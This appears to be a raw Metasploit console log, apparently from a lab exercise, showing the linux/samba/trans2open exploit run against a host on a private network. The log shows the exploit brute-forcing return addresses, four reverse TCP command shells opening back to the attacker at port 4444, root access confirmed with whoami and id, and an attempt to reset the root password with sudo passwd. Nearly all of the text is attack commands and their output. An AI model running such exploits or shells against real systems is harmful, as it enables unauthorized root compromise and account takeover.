 View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(linux/samba/trans2open) >> run
[*] Started reverse TCP handler on 10.10.1.13:4444
[*] 10.10.1.8:139 - Trying return address 0xbffffdfc...
[*] 10.10.1.8:139 - Trying return address 0xbffffcfc...
[*] 10.10.1.8:139 - Trying return address 0xbffffbfc...
[*] 10.10.1.8:139 - Trying return address 0xbffffafc...
[*] 10.10.1.8:139 - Trying return address 0xbffff9fc...
[*] 10.10.1.8:139 - Trying return address 0xbffff8fc...
[*] 10.10.1.8:139 - Trying return address 0xbffff7fc...
[*] 10.10.1.8:139 - Trying return address 0xbffff6fc...
[*] 10.10.1.8:139 - Trying return address 0xbffff5fc...
[-] 10.10.1.8:139 - 10.10.1.8 Stream #<Socket:0x00007f15504b2988> is closed.
[*] Command shell session 1 opened (10.10.1.13:4444 -> 10.10.1.8:1025) at 2024-07-03 18:17:51 +0545
[*] Command shell session 2 opened (10.10.1.13:4444 -> 10.10.1.8:1026) at 2024-07-03 18:17:52 +0545
[*] Command shell session 3 opened (10.10.1.13:4444 -> 10.10.1.8:1027) at 2024-07-03 18:17:53 +0545
[*] Command shell session 4 opened (10.10.1.13:4444 -> 10.10.1.8:1028) at 2024-07-03 18:17:56 +0545
whoami
root
id
uid=0(root) gid=0(root) groups=99(nobody)
id -un
root
sudo passwd root
New password: root
BAD PASSWORD: it is too short
Retype new password: donaayodon
Sorry, passwords do not match
New password: exit
BAD PASSWORD: it is too short
Retype new password: ^C
Abort session 1? [y/N]  n
[*] Aborting foreground process in the shell session
Sorry, passwords do not match
New password: BAD PASSWORD: it's WAY too short
Retype new password: ^C
Abort session 1? [y/N]  y